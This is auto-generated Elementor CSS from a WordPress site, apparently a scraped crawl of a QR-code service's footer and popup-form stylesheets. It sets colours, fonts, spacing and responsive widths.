.elementor-43 .elementor-element.elementor-element-fca711a:not(.elementor-motion-effects-element-type-background), .elementor-43 .elementor-element.elementor-element-fca711a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#414141;}.elementor-43 .elementor-element.elementor-element-fca711a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-fca711a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-43 .elementor-element.elementor-element-bc534a4{text-align:left;}.elementor-43 .elementor-element.elementor-element-bc534a4 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-43 .elementor-element.elementor-element-13da5f8{text-align:left;}.elementor-43 .elementor-element.elementor-element-bd9faa3{text-align:left;}.elementor-43 .elementor-element.elementor-element-bd9faa3 .elementor-heading-title{color:#FFFFFF;font-size:14px;font-weight:600;}.elementor-43 .elementor-element.elementor-element-bd9faa3 > .elementor-widget-container{margin:20px 0px -15px 0px;}.elementor-43 .elementor-element.elementor-element-edb1c9e{text-align:left;}.elementor-43 .elementor-element.elementor-element-2344134{text-align:left;}.elementor-43 .elementor-element.elementor-element-2344134 .elementor-heading-title{color:#FFFFFF;font-size:14px;}.elementor-43 .elementor-element.elementor-element-2344134 > .elementor-widget-container{margin:20px 0px -15px 0px;}.elementor-43 .elementor-element.elementor-element-49feb4b{text-align:left;}.elementor-43 .elementor-element.elementor-element-20264f0{--spacer-size:50px;}.elementor-43 .elementor-element.elementor-element-96c2669{text-align:left;}.elementor-43 .elementor-element.elementor-element-96c2669 .elementor-heading-title{color:#FFFFFF;font-size:12px;font-weight:700;text-transform:uppercase;}.elementor-43 .elementor-element.elementor-element-96c2669 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-d3602da .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-43 .elementor-element.elementor-element-d3602da .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-43 .elementor-element.elementor-element-d3602da{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-43 .elementor-element.elementor-element-d3602da .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43 .elementor-element.elementor-element-d3602da .elementor-icon-list-item > a{font-size:14px;font-weight:400;line-height:1.8em;}.elementor-43 .elementor-element.elementor-element-d3602da .elementor-icon-list-text{color:#F48422;transition:color 0.3s;}.elementor-43 .elementor-element.elementor-element-2403c1c{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-43 .elementor-element.elementor-element-2403c1c .elementor-widget-container{text-align:left;}.elementor-43 .elementor-element.elementor-element-2403c1c > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-cf5085c{text-align:left;}.elementor-43 .elementor-element.elementor-element-cf5085c .elementor-heading-title{color:#FFFFFF;font-size:12px;font-weight:700;text-transform:uppercase;}.elementor-43 .elementor-element.elementor-element-cf5085c > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-7c58f9c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-43 .elementor-element.elementor-element-7c58f9c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-43 .elementor-element.elementor-element-7c58f9c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-43 .elementor-element.elementor-element-7c58f9c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43 .elementor-element.elementor-element-7c58f9c .elementor-icon-list-item > a{font-size:14px;font-weight:400;line-height:1.8em;}.elementor-43 .elementor-element.elementor-element-7c58f9c .elementor-icon-list-text{color:#F48422;transition:color 0.3s;}.elementor-43 .elementor-element.elementor-element-84f1967{text-align:left;}.elementor-43 .elementor-element.elementor-element-84f1967 .elementor-heading-title{color:#FFFFFF;font-size:12px;font-weight:700;text-transform:uppercase;}.elementor-43 .elementor-element.elementor-element-84f1967 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-8d3628e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-43 .elementor-element.elementor-element-8d3628e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-43 .elementor-element.elementor-element-8d3628e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-43 .elementor-element.elementor-element-8d3628e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43 .elementor-element.elementor-element-8d3628e .elementor-icon-list-item > a{font-size:14px;font-weight:400;line-height:1.8em;}.elementor-43 .elementor-element.elementor-element-8d3628e .elementor-icon-list-text{color:#F48422;transition:color 0.3s;}@media(max-width:767px){.elementor-43 .elementor-element.elementor-element-9c291af{width:33%;}.elementor-43 .elementor-element.elementor-element-d3602da .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-d3602da .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-d3602da .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-d3602da .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-43 .elementor-element.elementor-element-d3602da .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-43 .elementor-element.elementor-element-d3602da .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-43 .elementor-element.elementor-element-5636ccb{width:36%;}.elementor-43 .elementor-element.elementor-element-7c58f9c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-7c58f9c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-7c58f9c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-7c58f9c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-43 .elementor-element.elementor-element-7c58f9c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-43 .elementor-element.elementor-element-7c58f9c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-43 .elementor-element.elementor-element-7c50bf8{width:30%;}.elementor-43 .elementor-element.elementor-element-8d3628e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-8d3628e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-8d3628e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-8d3628e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-43 .elementor-element.elementor-element-8d3628e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-43 .elementor-element.elementor-element-8d3628e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}}@media(min-width:768px){.elementor-43 .elementor-element.elementor-element-1fe807f{width:42.895%;}.elementor-43 .elementor-element.elementor-element-9c291af{width:19.035%;}.elementor-43 .elementor-element.elementor-element-5636ccb{width:19.035%;}.elementor-43 .elementor-element.elementor-element-7c50bf8{width:18.97%;}}

--- FILE ---
content_type: text/css
request_url: https://qrcode-solution.com/wp-content/uploads/elementor/css/post-747.css?ver=1696926086
body_size: 1191
content:
.elementor-747 .elementor-element.elementor-element-6f3d:not(.elementor-motion-effects-element-type-background), .elementor-747 .elementor-element.elementor-element-6f3d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #188095 5%, rgba(30,226,161,0) 195%);}.elementor-747 .elementor-element.elementor-element-6f3d > .elementor-background-overlay{opacity:0.82;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-747 .elementor-element.elementor-element-6f3d, .elementor-747 .elementor-element.elementor-element-6f3d > .elementor-background-overlay{border-radius:8px 8px 8px 8px;}.elementor-747 .elementor-element.elementor-element-6f3d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 10px 0px 10px;}.elementor-bc-flex-widget .elementor-747 .elementor-element.elementor-element-894.elementor-column .elementor-column-wrap{align-items:center;}.elementor-747 .elementor-element.elementor-element-894.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-747 .elementor-element.elementor-element-894 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-747 .elementor-element.elementor-element-894 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-747 .elementor-element.elementor-element-cab80ac{text-align:center;}.elementor-747 .elementor-element.elementor-element-cab80ac img{width:100%;max-width:100%;}.elementor-747 .elementor-element.elementor-element-cab80ac > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-747 .elementor-element.elementor-element-3bf6370 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-747 .elementor-element.elementor-element-3bf6370 > .elementor-element-populated > .elementor-widget-wrap{padding:35px 30px 25px 0px;}.elementor-747 .elementor-element.elementor-element-675e85b{text-align:left;}.elementor-747 .elementor-element.elementor-element-675e85b .elementor-heading-title{color:#ffffff;font-family:"Lato", Sans-serif;font-size:24px;font-weight:600;text-transform:capitalize;font-style:normal;line-height:26px;letter-spacing:1px;}.elementor-747 .elementor-element.elementor-element-1e5a622{--spacer-size:50px;}.elementor-747 .elementor-element.elementor-element-9b21e69 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-747 .elementor-element.elementor-element-9b21e69 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-747 .elementor-element.elementor-element-9b21e69 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-747 .elementor-element.elementor-element-9b21e69 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-747 .elementor-element.elementor-element-9b21e69 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-747 .elementor-element.elementor-element-9b21e69 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-747 .elementor-element.elementor-element-9b21e69 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-747 .elementor-element.elementor-element-9b21e69 .elementor-field-group > label, .elementor-747 .elementor-element.elementor-element-9b21e69 .elementor-field-subgroup label{color:#FFFFFF;}.elementor-747 .elementor-element.elementor-element-9b21e69 .elementor-field-group > label{font-size:18px;}.elementor-747 .elementor-element.elementor-element-9b21e69 .elementor-field-type-html{padding-bottom:0px;}.elementor-747 .elementor-element.elementor-element-9b21e69 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-747 .elementor-element.elementor-element-9b21e69 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-747 .elementor-element.elementor-element-9b21e69 .e-form__buttons__wrapper__button-next{background-color:#F58220;color:#FFFFFF;}.elementor-747 .elementor-element.elementor-element-9b21e69 .elementor-button[type="submit"]{background-color:#F58220;color:#FFFFFF;}.elementor-747 .elementor-element.elementor-element-9b21e69 .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-747 .elementor-element.elementor-element-9b21e69 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-747 .elementor-element.elementor-element-9b21e69 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-747 .elementor-element.elementor-element-9b21e69 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-747 .elementor-element.elementor-element-9b21e69 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-747 .elementor-element.elementor-element-9b21e69 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-747 .elementor-element.elementor-element-9b21e69{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#stack-747 .jet-popup__container{width:650px;}#stack-747 .jet-popup__inner{justify-content:center;align-items:center;}#stack-747 .jet-popup__container-inner{justify-content:center;background-color:rgba(0,0,0,0);padding:0px 0px 0px 0px;margin:0px 5px 5px 0px;border-radius:8px 8px 8px 8px;}#stack-747 .jet-popup__container-overlay{border-radius:8px 8px 8px 8px;}#stack-747 .jet-popup__close-button{transform:translateX(-15px) translateY(10px);-webkit-transform:translateX(-15px) translateY(10px);color:#F58220;background-color:#188095;font-size:20px;width:10px;height:10px;border-radius:60px 60px 60px 60px;}#stack-747 .jet-popup__close-button:before{font-size:20px;}#stack-747 .jet-popup__close-button svg{width:20px;}#stack-747 .jet-popup__close-button:hover{color:#FFB16F;}#stack-747 .jet-popup__overlay{background-color:rgba(122, 122, 122, 0.38);}@media(max-width:1024px){#stack-747 .jet-popup__inner{justify-content:center;align-items:center;}#stack-747 .jet-popup__container-inner{justify-content:center;margin:0% 2% 0% 2%;}#stack-747 .jet-popup__close-button{transform:translateX(-40px) translateY(60px);-webkit-transform:translateX(-40px) translateY(60px);}}@media(max-width:767px){.elementor-747 .elementor-element.elementor-element-6f3d{padding:20px 10px 20px 10px;}.elementor-747 .elementor-element.elementor-element-cab80ac img{width:45%;max-width:45%;}.elementor-747 .elementor-element.elementor-element-3bf6370 > .elementor-element-populated > .elementor-widget-wrap{padding:10px 0px 0px 0px;}#stack-747 .jet-popup__inner{justify-content:center;align-items:center;}#stack-747 .jet-popup__container-inner{justify-content:center;margin:0% 2% 0% 2%;}#stack-747 .jet-popup__close-button{transform:translateX(-40px) translateY(60px);-webkit-transform:translateX(-40px) translateY(60px);}}@media(min-width:768px){.elementor-747 .elementor-element.elementor-element-894{width:47.394%;}.elementor-747 .elementor-element.elementor-element-3bf6370{width:52.606%;}}